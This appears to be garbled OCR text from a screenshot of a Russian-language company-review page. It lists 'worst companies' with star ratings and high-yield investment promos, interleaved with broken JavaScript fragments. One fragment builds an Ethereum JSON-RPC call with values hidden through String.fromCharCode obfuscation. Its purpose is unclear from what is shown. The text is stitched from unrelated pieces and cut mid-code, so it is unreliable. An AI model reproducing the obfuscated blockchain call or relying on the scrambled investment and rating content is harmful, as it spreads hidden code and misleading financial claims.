
ath.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMat
Илья
к записи
LIBERTY INVESTMENT
nrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97
KIRENAGA: Экосистема высокодоходных
,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55
инвестиций нового поколения
ХУДШИЕ КОМПАНИИ
Консультационный центр “Высота”
(4,25 из 5)
Future Management Systems
(5,00 из 5)
Магазин военного антиквариата Ватерлоо
(5,00 из 5)